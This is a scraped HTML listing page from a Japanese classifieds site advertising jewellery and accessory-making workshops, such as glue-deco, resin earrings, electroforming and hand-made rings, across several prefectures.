<a href="/all/les-kw-%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%87%E3%82%B3">グルーデコ</a>
</div>
</div>
<div class='p-item-detail'>
ベリッシマ　オリジナル
グルーデコ　レッスン
.
.
資格取得までは考えていないけれど
グルーデコを基礎から学びたい方
体験レッスン通じてグルーデコに興味を持たれた方
に向けた５作品で基礎から学べるコースレッス...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月14日
</div>
<div class='u-color-gray'>
作成9月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="9am1u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="9am1u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-1jo4zd"><img alt="キラキラな指輪が自分で作れる！シンプルな指輪のワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d63483db92bb314856c10f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-1jo4zd">キラキラな指輪が自分で作れる！シンプルな指輪のワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/s-1130708">新杉田駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%A0%B4%E6%89%80">場所</a>
</div>
</div>
<div class='p-item-detail'>
ぐるっと1周、キラキラで埋め尽くす指輪の
ワークショップ開催します💍✨

仕事
家事
家族のことや介護...

「自分の時間はどこいった？？？」

と気付けば今日も終わってる💦

毎日忙しい💦💦💦
そんなあなたにこそ、参加し...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月26日
</div>
<div class='u-color-gray'>
作成9月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jo4zd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jo4zd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-craf/article-1jnext"><img alt="耳つぼジュエリー製作&amp;講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ba3c104c0ac80521cce071/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-craf/article-1jnext">耳つぼジュエリー製作&amp;講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>島尻郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-craf">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-craf/g-1995/a-89571-shimajiri">島尻郡</a>
<a rel="nofollow" href="/okinawa/les-craf/g-1995/s-9992715">首里駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%A4%E3%81%BC">つぼ</a>
</div>
</div>
<div class='p-item-detail'>
9月受講予約お待ちしております😌

私が最後に施術までします💗
かわいい耳になって
帰ることができます🫶🏻
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月11日
</div>
<div class='u-color-gray'>
作成9月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jnext" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jnext" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/les-craf/article-7xga7"><img alt="Atelier Vivi コットンパール アクセサリーレッスン　..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/612a6938ac2b9a23404cf093/thumb_20210827_035545594_iOS.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/les-craf/article-7xga7">Atelier Vivi コットンパール アクセサリーレッスン　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-craf">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-craf/g-1995/a-470-toyota">豊田市</a>
<a rel="nofollow" href="/aichi/les-craf/g-1995/s-3000515">若林駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
コットンパールを使用してアクセサリーを作ります。
コットンパールベーシックレッスン　6000円（材料費込・ティーサービス付）
ピアス２つ、ネックレス１つ、バッグチャーム１つを作成します。
変更は可能です。

4種作...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月16日
</div>
<div class='u-color-gray'>
作成8月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="7xga7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">34</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="7xga7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">34</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-craf/article-1j95pw"><img alt="アクセサリーワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689ecf6b5f879c47188f1a61/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-craf/article-1j95pw">アクセサリーワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>春日市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-craf">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/a-746-kasuga">春日市</a>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/s-1190305">春日駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-Instagram">Instagram</a>
</div>
</div>
<div class='p-item-detail'>
イベント開催のお知らせ📢

🌈１DAY ワークショップ🌈

🗓️    8月30日(土)
⏰　13:00〜17:00
📍　雑貨house ちぃpan
 (福岡県朝倉市屋永４３３５−６４)

いつもお世話になってる委託のお店
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月15日
</div>
<div class='u-color-gray'>
作成8月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j95pw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j95pw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-83rmp"><img alt="スワロフスキーでアクセサリー作り　グルーデコ　リング＆ペンダント..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cfdfcc9299aa91ed4f54918/thumb_P4130086.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-83rmp">スワロフスキーでアクセサリー作り　グルーデコ　リング＆ペンダント...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>港区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-258-minato">港区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2800118">表参道駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%87%E3%82%B3">グルーデコ</a>
</div>
</div>
<div class='p-item-detail'>
表参道徒歩３分　みゆき通りから少し入ったあ閑静なエリアの一角でグルーデコとプリザーブドフラワーのお教室を主宰しています。


港区教育委員会　まなび屋　講師
大人の部活　フラワー＆グルーデコ　担当講師

グル―デ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月15日
</div>
<div class='u-color-gray'>
作成6月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="83rmp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="83rmp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-craf/article-1i8aeo"><img alt="エレクトロフォーミングワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6859186372f9ba4f1b32ef74/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-craf/article-1i8aeo">エレクトロフォーミングワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>箕面市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-craf">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-craf/g-1995/a-562-mino">箕面市</a>
<a rel="nofollow" href="/osaka/les-craf/g-1995/s-3400703">牧落駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%82%B8%E3%83%B3">レジン</a>
</div>
</div>
<div class='p-item-detail'>
新しい事を始めませんか？

電気の力で銅を操り、アクセサリーを作るエレクトロフォーミングのワークショップのご案内です。
(一回ごとの単発レッスンです)

こんな事がしたかった！
自分で作れるなんて🩷

嬉しい声が弾ける教室で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月23日
</div>
<div class='u-color-gray'>
作成6月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8aeo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8aeo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-craf/article-fts0r"><img alt="レジンピアス体験教室❤️大人気ワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5dd3e0e312b5d5756699bfff/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-craf/article-fts0r">レジンピアス体験教室❤️大人気ワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-craf">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/s-9990709">茶山駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%82%B8%E3%83%B3">レジン</a>
</div>
</div>
<div class='p-item-detail'>
☘️ハンドメイドピアスの体験教室in有田☘️


自分のオリジナルピアスを作りませんか？

自分が作ったピアスを友達や彼女に
プレゼントしてみませんか？

レジン液を使った簡単なピアスなので
誰でも気軽に作れます。

レジン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月15日
</div>
<div class='u-color-gray'>
作成6月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="fts0r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="fts0r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/les-craf/article-1hnvin"><img alt="世界に一つだけの珍しい指輪作り体験" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683558530d5161065130692b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/les-craf/article-1hnvin">世界に一つだけの珍しい指輪作り体験</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>旭川市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/les-craf">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/les-craf/g-1995/a-4-asahikawa">旭川市</a>
<a rel="nofollow" href="/hokkaido/les-craf/g-1995/s-1110341">近文駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
世界中のコインからお気に入りの一枚を選んで、世界にひとつだけのアクセサリーを手作りしませんか？当店では、コインを使った珍しい《指輪の手作り体験》ができ、ここでしか味わえない貴重なクラフト体験を提供しています。

コインリング...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成5月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hnvin" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hnvin" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ishikawa/les-craf/article-1g636q"><img alt="世界に一つだけの手作り指輪を作ろう(制作体験45分)手づくり指輪..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67db96c380aa3c0a996b1bdb/thumb_m_8526FEE4-7741-473C-8F95-AA8180EEB3DB_1_105_c.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ishikawa/les-craf/article-1g636q">世界に一つだけの手作り指輪を作ろう(制作体験45分)手づくり指輪...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>小松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/les-craf">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ishikawa/les-craf/g-1995/a-360-komatsu">小松市</a>
<a rel="nofollow" href="/ishikawa/les-craf/g-1995/s-1141534">小松駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%9C%9F%E9%8D%AE">真鍮</a>
</div>
</div>
<div class='p-item-detail'>
小松駅 徒歩5分「手作り指輪siloしろ」
ハンマーで模様付けをするだけのかんたんで楽しいワークショップです。
45~60分程度でその場でお持ち帰り頂けます。
小松町家の蔵をリノベーションした空間で製作を行って頂けます...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成3月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g636q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g636q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-bzhdw"><img alt="オルゴナイトペンダントを作りましょう♡" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c4eb0b4bde8972e0d735b4e/thumb_45A23C3B-F0A3-4B05-86A2-ABE6CF0B8ACB.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-bzhdw">オルゴナイトペンダントを作りましょう♡</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>港区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-258-minato">港区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-9930206">高輪台駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%AB%E3%82%B4%E3%83%8A%E3%82%A4%E3%83%88">オルゴナイト</a>
</div>
</div>
<div class='p-item-detail'>
ヒーリング音楽を聴きながら、ご自分のペースでゆっくり作成していただけます。
オルゴナイトとは、マイナスエネルギーをプラスに変換してくれるお守りのようなものです。
いつも身につけた、持っていたい心強い味方です。

不思...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月14日
</div>
<div class='u-color-gray'>
作成3月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
